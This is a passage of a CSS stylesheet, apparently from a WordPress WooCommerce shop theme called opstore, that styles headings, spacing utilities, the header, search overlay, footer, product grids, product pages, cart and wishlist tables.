    padding-bottom: 10px;
    line-height: 1; 
}

.title-main h4 {
    text-transform: inherit;
}

.title-main:after,
.title-main h2:after,
.title-main h3:after,
.sec-title:after,
.widget-title:after {
    margin: 0 auto;
    content: "";
    display: block;
}

.title-main h2:after,
.title-main h3:after,
.sec-title:after,
.widget-title:after {
    width: 40px;
    height: 3px;
    position: relative;
    bottom: -8px;
    background: #d2d8da;
}

.sec-title:after,
.widget-title:after {
    bottom: -2px;
}

.footer-title {
    color: #000000; 
    line-height: 1;
    font-size: 18px;
    display: inline-block;
    position: relative;
}

h6.footer-title:after {
    content: '';
    width: 50px;
    height: 1px;
    position: absolute;
    background-color: #000000;
    right: -65px;
    top: 50%;
}
.sec-title,
.widget-title {
    border-bottom: 1px solid #ddd;
    margin-bottom: 15px;
    padding-bottom: 12px;
    position: relative;
    font-size: 20px;
}

.sec-title:after,
.widget-title:after {
    margin: 0;
    position: absolute;
}

.title-main.cover:after {
    content: none;
}

.title-main.cover {
    border-bottom: 1px solid #bebabb;
    margin-bottom: 65px;
}

.title-main.cover h4 {
    margin: 0;
    display: inline-block;
    background: #fff;
    position: relative;
    top: 16px;
    padding: 0 15px;
}

.title-main.cover h4:after {
    content: none;
}


.text-title h2,
.text-title h3 {
    line-height: 1;
}


/*======================= Margin  =====================*/

p,
.content-wrap {
    margin: 0 0 1.5em;
}

.mb-90 {
    margin-bottom: 90px;
}

.mb-80 {
    margin-bottom: 80px;
}

.mb-70 {
    margin-bottom: 70px;
}

.mt-60 {
    margin-top: 60px;
}

.mb-60 {
    margin-bottom: 60px;
}

.mb-55 {
    margin-bottom: 55px;
}

.mb-50 {
    margin-bottom: 50px;
}

.mb-45 {
    margin-bottom: 45px;
}

.mb-40 {
    margin-bottom: 40px;
}

.mb-35 {
    margin-bottom: 35px;
}

.mb-30 {
    margin-bottom: 30px;
}

.mb-28 {
    margin-bottom: 28px;
}

.mb-25 {
    margin-bottom: 25px;
}

.mb-20,
.woocommerce-info,
p.woocommerce-info,
p.woocommerce-info:last-of-type,
.sidebar .widget.widget_text p,
.sidebar .widget.widget_text .wp-caption,
.sidebar .widget.widget_text p:last-of-type{
    margin-bottom: 20px;
}

.mb-15 {
    margin-bottom: 15px;
}

.mb-10 {
    margin-bottom: 10px;
}

.mt-5 {
    margin-top: 5px;
}

.nmt-5 {
    margin-top: -5px;
}

.mb-5 {
    margin-bottom: 5px;
}

.mt-3 {
    margin-top: 3px;
}

p:last-of-type,
.mb-0,
.sign-up-block .form-group:last-child,
.sidebar .widget:last-child,
.wpb_content_element.mb-0,
.about-card-wrap:last-child,
.hero-banner.mb-0 {
    margin-bottom: 0px;
}
 
p:empty {
    margin: 0;
}

.no-margin,
.no-gutter {
    margin: 0;
}


/*================== Padding =======================*/

.primary-padding,
.extra-info.style2 .section-content-container,
.extra-info.style3 .section-content-container,
.fun-fact .section-content-container,
.shop-feature-2 .section-content-container{
    padding: 100px 0;
}

.opstore-section.parallax.quote .section-content-container,
.about-2.parallax .section-content-container {
   padding: 150px 0;      
}

.p-pt,
.blog-detail + .comment-area{
    padding-top: 100px;
}

.p-pb,
.opstore-section {
    padding-bottom: 100px;
}
.opstore-section.insta-feed{
    padding-bottom: 0px;
}

.comment-area.p-pb {
    padding-bottom: 0;
}

.secondary-padding {
    padding: 50px 0;
}

.s-pb {
    padding-bottom: 50px;
}

.p-0 {
    padding: 0;
}

.pb-20 {
    padding-bottom: 20px;
}

.pb-0 {
    padding-bottom: 0px;
}

.hero-banner + main.primary-padding{
    padding-top: 0;
}


/*============== image effect =============*/

.image-effect {
    display: block;
    overflow: hidden;
}
/*
.image-effect:hover img,  
.cat-wrap:hover figure img,
.trending-wrap:hover figure img,*/
.opstore-promo-banner figure a:hover img {
    transform: scale(1.1);
}


/*============== backgrounds =============*/

.bg-gray,
ul.shop-sidebar li a:hover, 
.feature-post .wrap:before,
.promo-parallax .section-content-container,
.founder-block .section-container, 
.flash .section-container {
    background-color: #f5f5f5;
}

.dark-gray,
footer .signup form button[type="submit"]:hover,
.mobile-search input[type="submit"]:hover {
    background-color: #303030;
}
.mobile-search input[type="submit"]:hover{
    color: #ffffff;
}


/*================== circle ====================*/

.rounded-crcl,
button.close,
span.onsale,
#yith-quick-view-close,
span.wishlist-count.wishlist-rounded,
button#cboxClose,
.shop-feature-2 .icon {
    border-radius: 50%;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
}
.shop-feature-2 .icon .icofont{ line-height:2.4;}


/*=================== Header ========================*/

.top-bar {
    position: relative;
    z-index: 101;
    padding: 2px 30px;
}

span.toggle-top-bar {
    position: absolute;
    right: 10px;
    z-index: 99;
    background: #999;
    color: #fff;
    padding: 6px 8px;
    line-height: 1;
    font-size: 10px;
    cursor: pointer;
}

header {
    padding: 6px 30px;
    background-color: #fff;
    box-shadow: 0 2px 10px rgba(0, 0, 0, 0.05);
}

.header-style1 header{ 
    min-height: 79px; 
}

header.woocommerce-products-header{
    background: none;
    box-shadow: none;
    border: 0;
    display: none;
}

header.woocommerce-products-header.shrinked{
    min-height: inherit;
    box-shadow: none;
}

.navbar-default {
    background-color: transparent;
    border-color: transparent;
    min-height: inherit;
    margin: 0;
    border: 0;
    border-radius: 0;
}

.header-style1 .navbar-default{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.navbar-default .container {
    position: relative;
}
/* Site Branding */
.site-branding.navbar-brand{
    margin-top: 0px;
}
.site-branding p.site-title {
    font-size: 22px;
    margin: 0;
    font-weight: 600;
}

.site-description{
    font-size: 14px;
    padding-top: 5px;
    clear: both;
}
#logo {
    margin: 0;
    display: inline-block;
    float: left;   
    color: #151514;
    line-height: 1.1;
}
#logo a{
    color: #151514;
    font-size: 22px;
    font-weight: 600; 
    line-height: 1.1;
}
.header-1 #logo {   
    margin-bottom: 5px;
}
#logo a:hover{
    color: #6cb975;
}

.navbar-brand {
    height: inherit;
    padding: 0;
    margin-right: 50px;
    position: relative;
    z-index: 10;
    max-width: 120px;
}

.navbar-toggle {
    border: 0;
    margin: 22px 10px 0 0;
    padding: 0 5px;
    float: left;
}

.navbar-default .navbar-toggle:focus,
.navbar-default .navbar-toggle:hover {
    background-color: transparent;
}

.header-right {
    position: absolute;
    right: 0;
    top: 18px;
    z-index: 10;
    text-align: right;
}

.header-right .navbar-form,
.header-right .site-header-cart,
.header-right ul.login {
    display: inline-block;
    vertical-align: middle;
}
.header-right .site-header-cart{ margin-top:5px;}
.header-right ul.login {
    line-height: 1.6;
}

header.header-2 .header-right ul.login {
    line-height: 1;
}

header ul {
    margin: 0;
    padding: 0;
}

.site-header-cart li {
    display: inline-block;
    margin: 0 7px;
    position: initial;
}

header ul li {
    list-style: none;
}

header ul.login li {
    display: inline-block;
    font-size:100%;
    margin-left: 7px;
}

header ul.login li a {
    text-decoration: none;
    font-weight:400;
}

header ul.login li a i {
    font-size: 25px;
}

header ul.login li+li:before {
    content: "/";
    display: inline-block;
    margin: 0 3px 0 0;
}

.site-header-cart.menu.on-hover {
    position: relative;
}

.menu.on-hover .dropdown-menu button.close{
    display: none;
}

header ul.menu {
    margin-right: 3px;
}

header ul.menu .icon {
    margin: 0;
    font-size: 20px;
    width: initial;
    height: initial;
}

header ul.menu li a {
    padding: 0;
    display: inline-block;
    position: relative;
    line-height: 1;
}

header ul.menu .count,
span.wishlist-count.wishlist-rounded {
    min-width: 15px;
    min-height: 15px;
    font-size: 8px;
    position: absolute;
    top: -10px;
    right: -5px;
    text-align: center;
    color: #fff;
    line-height: 1.9;
    background: #89c350;
}

header.header-2,
header.header-2.shrinked {
    padding: 0;
}

header .top {
    padding: 30px 0 28px;
    line-height: 1;
}

header.header-2 .header-right {
    margin-top: 3px;
    top: 0;
    position: initial;
}

header.header-2 .navbar-default {
    background-color: #151514;
}

header.header-2 .header-middle-wrapp{
    display: flex;
    flex-wrap: wrap;
    align-items: center;
}

.searchbox {
    position: relative;
    right: 10px;
    top: 9px;
    width: 0;
    line-height: 1;
    padding: 0;
}

.searchbox-icon,
.searchbox-submit,
.searchbox input[type="submit"] {
    height: inherit;
    display:inline-block;
    position: absolute;
    top: 17%;
    font-family: verdana;
    font-size: 18px;
    right: 0;
    width: 20px;
    padding: 0;
    margin: 0;
    border: 0;
    outline: 0;
    text-align: center;
    cursor: pointer;
    background: transparent;
}


.header-2 .searchbox-icon,
.header-2 .searchbox-submit,
.header-2 .searchbox input[type="submit"] {
    color: #fff;
}

.header-2 .searchbox {
    margin: 0;
    right: 15px;
    top: 15px;
    position: absolute;
}

/* Full Screen Search */
 .full-search-container {
     position: fixed;
     background: rgba(0,0,0,0.8);
     top: 0;
     bottom: 0;
     left: 0;
     right: 0;
     z-index: -1;
     opacity: 0;
     visibility: hidden;
     transition: all ease 0.3s;
     -webkit-transition: all ease 0.3s;
     -ms-transition: all ease 0.3s;
}
 .full-search-container.search_on {
     z-index: 99999;
     opacity: 1;
     visibility: visible;
}
 .full-search-container .search-form {
     position: absolute;
     z-index: 999;
     left: 0;
     right: 0;
     margin: 0 auto;
     max-width: 500px;
     width: 100%;
     top: 50%;
     transform: translateY(-50%);
     -webkit-transform: translateY(-50%);
     -ms-transform: translateY(-50%);
}
 .full-search-container .search-form .search-field {
     width: 100%;
     border-radius: 0;
     height: 50px;
     padding: 0;
     background: none;
     color: #fff;
     border: none;
     border-bottom: 2px solid #fff;
     font-size: 26px;
}
 .full-search-container .search-form .search-submit {
     position: absolute;
     top: 0;
     right: 0;
     height: 100%;
     border-radius: 0;
     background: none !important;
     border: none;
     font-size: 0;
     color: #fff;
     z-index: 12;
     width: 40px;
}
 .full-search-container .search-form:after {
     position: absolute;
     color: #fff;
     content: "\e86f";
     font-family: Linearicons-Free;
     font-size: 18px;
     font-weight: 600;
     top: 10px;
     right: 0.5rem;
     z-index: 10;
     -webkit-transition: ease-in-out 0.3s;
     -moz-transition: ease-in-out 0.3s;
     -ms-transition: ease-in-out 0.3s;
     -o-transition: ease-in-out 0.3s;
     transition: ease-in-out 0.3s;
}
 .full-search-container .closebtn {
     position: absolute;
     top: -8px;
     right: 20px;
     text-align: center;
     font-size: 50px;
     color: #fff;
     background: none;
     z-index: 999999;
}


/*=================== Footer ==================*/

footer {
    position: relative;
    z-index: 10;
    background-color: #f9f9f9;
    font-size: 95%;
}
footer p{ 
    margin-top:4px;
}
.footer-info{
    color:#5f5f5f;
}
.footer-info p{
    color:#111111;
}
.footer-info p.lh-normal small{ 
    line-height:1.8;
    font-size: 90%;
}

footer .signup {
    font-size: 14px;
    line-height: 1.5;
}

footer .signup form {
    margin: -5px 0 5px;
    position: relative;
}

footer .signup form input[type="text"] {
    width: 100%;
    border-color: #fff;
    padding-right: 50px;
    border-radius: 0;
}

footer .signup form button[type="submit"] {
    width: 40px;
    text-align: center;
    position: absolute;
    right: 0;
    top: 0;
    color: #fff;
    padding: 0.55em 0;
    border: 0;
    border-radius: 0;
}

footer .signup small {
    color: #9f9c9d
}

.footer {
    padding: 25px 0; 
}

.footer-info p{ 
     margin: 0 0 0.5em;
}
 
.footer .row{
    display: flex;
    align-items: center;
}

.scrollup {
    position: fixed;
    right: 10px;
    bottom: 20px;
    width: 35px;
    height: 35px;
    line-height: 1.3;
    font-size: 25px;
    text-align: center;
    z-index: 100; 
    display: none; 
    background-color: #6ba532;
    -webkit-box-shadow: 1px 2px 11px 0px #333333c9
            box-shadow: 1px 2px 11px 0px #333333c9
}
.scrollup:hover{
    background-color: #89c350;
    -webkit-transform: scale(1.1);
    -moz-transform: scale(1.1);
    -ms-transform: scale(1.1);
    -o-transform: scale(1.1);
    transform: scale(1.1);
}


.scrollup:hover {
    color: #fff;
}


/**==================================== 
    Wordpress 
==================================**/

.blog-list.sticky{
    padding: 50px;
}
.blog-list.sticky .entry-content.blog,
.blog-list.sticky{
    background-color: #efefef;
}/*
.blog-list.sticky .entry-content.blog {
    padding: 50px 50px 50px 30px;
}*/
.blog-detail.tag-template .navigation{
    margin-bottom: 20px;
}

.blog-detail.tag-template .navigation .pagenum, 
.blog-detail.tag-template .navigation a{
    padding: 2px 3px;
    display: inline-block;
}

.blog-detail.tag-template .navigation .pagenum{
    text-decoration: underline;
}

.blog-detail.tag-template .navigation a .pagenum{
    color: #151514;
    text-decoration: none;
}

.entry-post-content figure.gallery-item {
    display: inline-block;
    width: 150px;
    vertical-align: top;
    margin: 0 15px 15px 0;
}

.parsley-errors-list.filled{
    position: absolute; 
    top: 35px; 
    background: red;  
}

.parsley-errors-list.filled li, 
.parsley-errors-list.filled li:hover { 
    padding: 5px 10px 8px; 
    color: #ffffff;
}

.parsley-errors-list.filled li:before{
    content: none;
}
 
.wp-caption,
.wp-caption-text,
.gallery-caption,
.bypostauthor { 
    margin-bottom: 15px;
    padding: 8px 0;
    font-style: italic;
    font-size: 90%;
    line-height: 1.3;
}

.wp-caption a{
    text-decoration: underline;
}

.bypostauthor{
    margin: 0;
    padding: 0;
    font-style: initial;
}

.entry-post-content iframe{
    width: 100%;
    height: 550px;
}



/**==================================== 
    Woo commerce 
==================================**/

.woocommerce .woocommerce-ordering select{
    margin-right: 5px;
    min-height: 45px;
    padding:0.50em 0.5em;
}

.shop-main {}

.opstore-sorting {
    border-bottom: 1px solid #efefef;
    width: 100%;
    float: left;
    margin-bottom: 30px;
    background: #f1f1f1;
    padding: 20px 15px;
}

.opstore-sorting .woocommerce-ordering,
.opstore-sorting .woocommerce-result-count {
    margin: 0;
    display: inline-block;
    vertical-align: middle;
    float: none;
}


.opstore-sorting .short-by{
    float: right;
    margin-top:1px;
}

.opstore-sorting .short-by .btn.btn-default {
    padding: 0.67em 1em;
}

.opstore-sorting .short-by .btn.btn-default i {
    margin: 0;
    right: 0;
    font-weight:300;
}

.opstore-sorting .short-by .btn.btn-default:hover,
.opstore-sorting .short-by .btn.btn-default.active {
    box-shadow: none;
    transform: translateY(0);
    color: #fff;
}

.opstore-sorting .short-by .btn.btn-default:hover i {
    padding: 0;
}

.opstore-sorting .woocommerce-result-count {
    color: #151514;
    font-size: 14px;
    margin-left: 10px;
    float: right;
    margin-top: 13px;
}

.widget.woocommerce.widget_shopping_cart {
    width: 380px;
    background-color: #fff;
    box-shadow: 0 0 20px rgba(0, 0, 0, 0.1);
    border-radius: 0;
    border: 0;
    margin: 0;
    right: -30px;
    padding: 15px 25px;
    left: initial;
}

.on-hover .widget.woocommerce.widget_shopping_cart {
    display: block;
    max-height: 0;
    overflow: hidden;
    opacity: 0;
}

.site-header-cart.on-hover .dropdown:hover .widget.woocommerce.widget_shopping_cart {
    max-height: inherit;
    opacity: 1;
}

.widget_shopping_cart h6.title {
    border-bottom: 1px solid #bebabb;
    margin: 15px 15px 0px 15px;
    padding-bottom: 10px;
    font-weight: 400;
    font-size: 16px;
    margin-bottom: 20px;
}

.widget_shopping_cart_content,
.woocommerce ul.cart_list,
.woocommerce.widget_shopping_cart .cart_list li,
.woocommerce.widget_shopping_cart .total {
    border: 0;
    margin: 0;
    padding: 0;
    width: 100%;
    float: left;
}

.woocommerce-mini-cart.opstore-mini-cart.cart_list.product_list_widget.scroll-wrap {
    max-height: 430px;
}

ul.site-header-cart.menu.text-white .widget_shopping_cart_content li a,
ul.site-header-cart.menu.text-white .widget_shopping_cart_content{
    color: #151514;
}

.widget_shopping_cart_content::-webkit-scrollbar {
    display: none;
}

.woocommerce.widget_shopping_cart .cart_list li a:before {
    content: none;
}

.woocommerce.widget_shopping_cart .cart_list li {
    border-bottom: 1px solid #bebabb;
    margin-bottom: 15px;
    padding-bottom: 15px;
    position: relative;
    display: flex;
    font-size: 13px;
}

.woocommerce.widget_shopping_cart .cart_list li a {
    padding: 0;
    font-weight: normal;
}

.woocommerce.widget_shopping_cart .cart_list li a:hover {
    background-color: transparent;
    padding: 0;
}

.woocommerce.widget_shopping_cart .cart_list li figure {
    margin-right: 15px;
    width: 60px;
    height: 60px;
    overflow: hidden;
}

.woocommerce.widget_shopping_cart .cart_list li img {
    float: none;
    width: 100%;
}

.woocommerce.widget_shopping_cart .cart_list li h6 {
    margin-bottom: 7px;
    padding-right: 20px;
    font-size: 15px;
}

.woocommerce.widget_shopping_cart .cart_list li h6 a {
    font-weight: 400;
}

.woocommerce.widget_shopping_cart .cart_list li a.remove {
    position: absolute;
    left: initial;
    right: 0;
    top: 0;
    line-height: 1.1;
}

.woocommerce.widget_shopping_cart .total {
    margin-bottom: 20px;
    text-align: right;
    width: 100%;
    float: left;
}

.woocommerce.widget_shopping_cart .total span.woocommerce-Price-amount.amount {
    font-weight: 600;
}

.woocommerce.widget_shopping_cart .total strong {
    float: left;
}


.widget_shopping_cart .buttons {
    display: flex;
    width: 100%;
    justify-content: space-between;
    float: left;
    position: relative;
    z-index: 2;
}

.widget .screen-reader-text{
    clip: rect(1px, 1px, 1px, 1px);
    clip-path: polygon(0px 0px, 0px 0px,0px 0px, 0px 0px);
    position: absolute !important;
    white-space: nowrap;
    height: 1px;
    width: 1px;
    overflow: hidden;
}


nav.woocommerce-pagination {
    text-align: center;
    line-height: 1;
}

.woocommerce nav.woocommerce-pagination ul {
    border: 0;
    margin: 0;
}

.opstore-sorting .woocommerce-pagination {
    float: right;
    line-height: 1;
}

.pagination .page-numbers,
.woocommerce-pagination .page-numbers {
    margin: 0;
    padding: 0;
}


.pagination .page-numbers li,
.woocommerce-pagination .page-numbers li,
.woocommerce nav.woocommerce-pagination ul li {
    border: 0;
    margin: 0 2px;
    list-style: none;
    display: inline-block;
    vertical-align: top;
}
.pagination .page-numbers li{margin: 0px;}
.pagination .page-numbers li .page-numbers,
.woocommerce-pagination .page-numbers li .page-numbers,
.pagination li a {
    width: 40px;
    text-align: center;
    line-height: 1;
    padding: 0.65em 0 0.75em;
    border: 1px solid;
    display: block;
    color: #a09a9c;
}

.pagination .page-numbers li a.page-numbers:hover,
.woocommerce-pagination .page-numbers li a.page-numbers:hover,
.pagination .page-numbers li .page-numbers.current,
.woocommerce-pagination .page-numbers li .page-numbers.current,
.pagination li a:hover {
    border-color: transparent;
}


/*=======================  Product list  ====================*/

ul.products {
    margin: 0;
    padding: 0;
}

.woocommerce ul.products li.product,
.woocommerce-page ul.products li.product,
ul.products li {
    margin-left: 0;
    margin: 0 30px 50px 0;
    text-align: left;
    position: relative;
    float: left;
    width: 262px;
    list-style: none;
}

ul.products li .content{
    text-align: center;
    padding-top: 10px;
}


 .woocommerce ul.products li.product.last{
     margin-right: 0;
 }
  .woocommerce ul.products.product-slide li.product.last{
     margin-right: 30px;
 }

ul.products.big li.product {
    width: 100%;
}

ul.products li.product img {
    display: inline-block;
}

ul.products li.product figure {
    position: relative;
    margin: 0 auto 20px;
    overflow: hidden!important;
    display: table;
    width: 100%;
}

.woocommerce ul.products li.product .woocommerce-loop-category__title,
.woocommerce ul.products li.product .woocommerce-loop-product__title,
.woocommerce ul.products li.product h3,
ul.products li.product .woocommerce-loop-product__title,
ul.products li.product h2,
ul.products li.product h3,
.products .product h6 {
    margin-bottom: 10px;
    padding: 0;
    font-size: 100%;
}



li.product figure .product-wrap {
    width: 100%;
    vertical-align: middle;
    display: table-cell;
    text-align: center;
    border: 1px solid #eee;
}

li.product figure .product-wrap.base-align {
    vertical-align: bottom;
}

ul.products li.product figure,
li.product figure .product-wrap {
    height: 333px;
    position: relative;
}

li.product figure .product-wrap a {
    display: block;
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0;
    z-index: 1;
}

/*
ul.products li.product:hover figure img {
    transform: scale(1.1);
}*/

.stock-info {
    font-weight: bold;
    color: #4cc45a;
    text-transform: uppercase;
}

.woocommerce ul.products li.product .price,
ul.products li .price,
.woocommerce div.product p.price,
.woocommerce div.product span.price {
    margin: 0 0 10px;
    color: #151514;
    line-height: 1;
    font-size: 100%;
    font-weight: 600;
}

.woocommerce div.product p.price {
    margin: 5px 0 8px;
}

.woocommerce ul.products li.product .price del,
.woocommerce ul.products li.product .price ins {
    display: inline-block;
}

.woocommerce ul.products li.product .price ins,
ul.products li .price ins {
    font-weight: 700;
    color:#151514;
}

.star-rating {
    display: block;
}

.star-rating i {
    margin-left: -2px;
}

ul.products li.product .icons {
    position: absolute;
    z-index: 2; 
    bottom: 30px;
    text-align: center;
    display: flex;
    flex-direction: column;
    align-items: center;
    justify-content: center;
    right: 8px;
} 

ul.products li.product .icons .lnr{
    font-size: 25px;
}
ul.products li.product .bottom {
    display: flex; 
    align-items: center;
    flex-direction: column;
}

ul.products li.product .icons .btn { 
    border:1px solid;
    display: inline-block;
    color: #fff;
    border-radius: 0em;
    width: 45px;
    padding: 0.60em 0em;
    text-align: center;
    margin: 1px;
} 

ul.products li.product .icons .btn.added i{ 
    display: none; 
}

ul.products li.product .icons .btn.added:before {
    content: "\e87f";
    font-family: Linearicons-Free;
}

ul.products li.product:hover i {
    padding: 0;
}

.full-width ul.products li.product {
    width: 23.2%;
}

.view-list ul.products {
    width: 100%;
    float: left;
}

.view-list ul.products li.product {
    width: 100%;
    margin: 0 0 50px;
    padding-bottom: 50px;
    overflow: hidden;
    border-bottom: 1px solid #e8e7e7;
    display: flex;
    align-items: center;
}

.view-list ul.products li.product figure {
    width: 270px;
    margin: 0;
}

.view-list ul.products li.product .content {
    padding-left: 30px;
    width: 67%;
    text-align: left;
}

.view-list ul.products li.product .bottom {
    display: block;
}

.button-group.list-view-buttons-wrap {
    margin-top: 30px;
    display: flex;
    align-items: center;
}

.promo-offer .opstore-btn:hover {
    color: #141415
}

.woocommerce .view-list ul.products li.product .price,
.woocommerce .view-list .products .star-rating {
    margin: 0 50px 0 0;
    display: inline-block;
    vertical-align: middle;
}

.woocommerce .view-list .products p {
    margin-top: 25px;
}

li.product .btn.btn-cart {
    text-transform: uppercase;
    font-weight: 600;
    font-size: 14px;
    padding: 16px 35px;
}

li.product .btn.btn-cart i {
    right: 0;
    font-weight: bold;
}

.tags-wrap span {
    display: inline-block;
}

.tags-wrap span+span:before {
    content: "/";
    display: inline-block;
    margin: 0 8px 0 4px;
}

.side-bar .btn {
    width: 100%;
}

.popular-product .bx-viewport,
.related-product .bx-viewport {
    padding-bottom: 5px;
}

.popular-product .bx-controls {
    margin-top: 15px;
}

.products.product-slide {}
.woocommerce  ul.products.products.product-slide li.first, 
.woocommerce-page ul.products.products.product-slide li.first{
    clear: initial;
}

.products.product-slide .product {
    margin: 0;
}



.new-arrival .left ul.products li.product {
    float: none;
}

.new-arrival .right ul.products li.product:nth-child(even) {
    margin-right: 0;
}

.woocommerce .cat-wrap2 ul.products li.product, .woocommerce-page .cat-wrap2 ul.products li.product{
    margin-bottom: 0;
}


/*=======================  Product single page  =====================*/

.woocommerce div.product {
    clear: both;
    z-index: 1;
}

.woocommerce div.product div.images img {
    max-width: 100%;
}

.woocommerce div.product .grouped-product form.cart {
    margin-bottom: 0;
}

.woocommerce div.product .summary .product-code {
    font-size: 12px;
    float: right;
    font-weight: normal;
}

.woocommerce div.product form.cart .variations {
    border: 0;
    line-height: 1;
    margin-bottom: 0;
}

.woocommerce div.product table.variations td,
.woocommerce div.product table.variations th {
    display: list-item;
    list-style: none;
    border: 0;
    padding: 0;
    margin: 0;
}

.woocommerce div.product .variations_form .label {
    font-weight: bold;
    text-align: left;
    display: block;
    padding: 0;
    margin-bottom: 5px;
}

.woocommerce div.product form.cart .variations label {
    font-size: 16px;
    font-weight: 500;
}

.woocommerce div.product .variations_form td.value {
    padding-bottom: 20px;
}

.woocommerce-variation-price {
    padding-bottom: 10px;
}

.woocommerce div.product select {
    width: auto;
}

.woocommerce div.product form.cart .variations select {
    text-align: left;
    min-width: 170px;
}

.woocommerce div.product .variations_button {
    padding-top: 0;
}

.woocommerce div.product form.cart .quantity,
.woocommerce div.product form.cart .button {
    float: none;
    vertical-align: baseline;
}

.woocommerce div.product form.cart .button, 
.woocommerce #respond input#submit,
.woocommerce a.button,
.woocommerce #respond input#submit.alt,
.woocommerce a.button.alt,
.woocommerce button.button.alt,
.woocommerce input.button.alt,
.woocommerce button.button,
.woocommerce input.button {
    width: auto;
    text-transform:capitalize;
    font-weight: 500;
    display: inline-block;
    line-height: 1;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
}
.woocommerce button.button:disabled, 
.woocommerce button.button:disabled[disabled]{
    color: #fff;
    padding: 13px;
    
}
.woocommerce #respond input#submit.alt:hover, 
.woocommerce a.button.alt:hover, 
.woocommerce button.button.alt:hover, 
.woocommerce input.button.alt:hover
{
    background-color: #89c350;
}

.woocommerce #respond input#submit.alt, 
.woocommerce a.button.alt, 
.woocommerce button.button.alt, 
.woocommerce input.button.alt{
    background-color: #6ba532;    
}
.woocommerce button.button.alt{
    padding: 1.2em 2.5em;
}
.woocommerce #respond input#submit{
    padding: 1.2em 2.1em 1.1em;
}

.opstore-external-link+.yith-wcwl-add-to-wishlist {
    margin-top: -10px;
    float: none;
}

.woocommerce div.product form.cart div.quantity {
    margin-bottom: 23px;
}

.single_variation_wrap,
.woocommerce div.product form.cart {
    margin-bottom: 0;
}

.woocommerce div.product form.cart div.quantity {
    float: none;
}

.woocommerce div.product form.cart .quantity.grouped {
    margin: 0;
}

.variations_button .quantity table,
.variations_button .quantity table td {
    border: 0;
    padding: 0;
    margin: 0;
}

.variations_button .quantity table {
    margin-bottom: 10px;
}

.woocommerce div.product .variations_form .quantity table td:last-child,
.variations_button .quantity table td {
    padding: 0 0 17px;
    font-size: 16px;
    font-weight: 500;
}

.variations_button .quantity table td.product-name {
    padding-left: 15px;
    font-weight: 600;
}

.quantity.grouped td.product-price {
    text-align: right;
}

.thumb-slider,
.thumb-slider li {
    margin: 0;
    padding: 0;
    list-style: none;
}

.woocommerce .related.products {
    padding-top: 50px;
    margin-bottom: -20px;
}

.flex-viewport {
    overflow: hidden;
}

figure.woocommerce-product-gallery__wrapper{
    max-width: initial;
}

.woocommerce div.product div.images .flex-control-thumbs {
    margin: 10px 0 0; 
    overflow: hidden;
}

.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){
    clear: none;
}

.woocommerce div.product div.images .flex-control-thumbs li {
    width: 14.8%;
    margin-right: 10px;
    margin-bottom: 10px;
}

.woocommerce div.product div.images .flex-control-thumbs li:last-child {
    margin-right: 0;
}

.woocommerce .woocommerce-breadcrumb {
    padding: 20px 0;
}

.single-product .woocommerce .woocommerce-breadcrumb a {
    display: inline-block;
    color: #111111;
}
.woocommerce .inner-banner .woocommerce-breadcrumb {
    color: #fff;
    font-size: inherit;
}

.woocommerce div.product .product_meta {
    font-size: 14px;
    margin-bottom: 20px;
    padding-top: 0;
    border-top: 0;
}

.woocommerce div.product .product_meta a:hover {
    color: #151514;
}

.product_meta +  h6{
    font-size: 100%;
    margin-bottom: 0;
}

.quantity-wrap span {
    display: inline-block;
    width: 40px;
    height: 40px;
    line-height: 1;
    padding: .47em 0;
    font-size: 20px; 
    color: #fff;
    text-align: center;
    vertical-align: top;
    cursor: pointer;
    background-color: #6ba532;
}
.quantity-wrap span:hover{
    background: #89c350;
}

.quantity-wrap input[type="number"],
.woocommerce div.product input[type="number"] {
    width: 58px;
    height: 40px;
    text-align: center;
}

.quantity-wrap input[type=number]::-webkit-inner-spin-button,
.quantity-wrap input[type=number]::-webkit-outer-spin-button {
    -webkit-appearance: none;
    margin: 0;
}

.entry-summary ul.social-icons li a {
    font-size: 13px;
}

.woocommerce div.product form.cart table.group_table {
    padding-bottom: 15px;
}

.woocommerce div.product form.cart .group_table td {
    vertical-align: middle;
    padding: 0 0 10px;
}

.woocommerce div.product form.cart .group_table td:first-child {
    width: 10em;
    text-align: left;
    padding-left: 0;
}

.woocommerce div.product form.cart .group_table td.label {
    padding: 0;
}

.woocommerce div.product form.cart .group_table td.label label {
    padding-top: 12px;
}


/*=================  Woocommerce-tabs  ==================*/


.woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    background: none;
    border-bottom-color: #e1e1e1;
    color: #000;
}

.woocommerce div.product .woocommerce-tabs ul.tabs li::after, .woocommerce div.product .woocommerce-tabs ul.tabs li::before{ bottom:-3px;}
#reviews #comments {
    margin-bottom: 30px;
}

#reviews #comments h4 {
    margin-bottom: 5px;
}

.woocommerce #review_form #respond {
    width: 100%;
}


/*======================  Related product  =================*/

.related-product {
    margin-bottom: -15px;
}


/*========================== Woo commerce cart  =======================*/

.woocommerce table.shop_table {
    margin: 0;
    border: 0;
    padding: 0;
    border-radius: 0;
    -webkit-border-radius: 0;
    -moz-border-radius: 0;
    border-collapse: collapse;
    position: relative;
}

.woocommerce table.shop_table th,
.woocommerce table.shop_table td,
.woocommerce table.wishlist_table thead th,
.woocommerce table.wishlist_table tbody td {
    border: 0;
    padding: 0;
}

.woocommerce table.shop_table td,
.woocommerce table.wishlist_table tbody td {
    border-bottom: 1px solid #e2e2e2;
    padding: 30px 0;
    font-weight: 600;
    font-size: 15px;
    text-align: left;
}

.woocommerce table.shop_table th,
.woocommerce table.wishlist_table thead th {
    padding: 23px 0 21px 0;
    background-color: #151514;
    line-height: 1;
    font-weight: 500;
    color:#fff;
}
.woocommerce table.shop_table tfoot .cart-subtotal th, 
.woocommerce table.shop_table tfoot .order-total th,
.woocommerce table.shop_table.order_details tfoot th{
    color:#151514;
}

.woocommerce-cart table.shop_table th.product-thumbnail,
.wishlist_table tr th.product-thumbnail {
    width: 1px;
    min-width: 1px;
    padding: 0;
}

.woocommerce-cart table.shop_table .product-name {
    width: 40%;
}

.woocommerce table.shop_table .product-price {
    width: 12%;
}

.woocommerce-wishlist table.shop_table.wishlist_table .product-name {
    width: 32%;
}

.woocommerce-wishlist table.shop_table.wishlist_table .product-price {
    width: 18%;
}

.woocommerce table.wishlist_table tr td.product-stock-status {
    width: 17%;
}

.woocommerce table.wishlist_table tr td.product-remove {
    width: 7%;
}

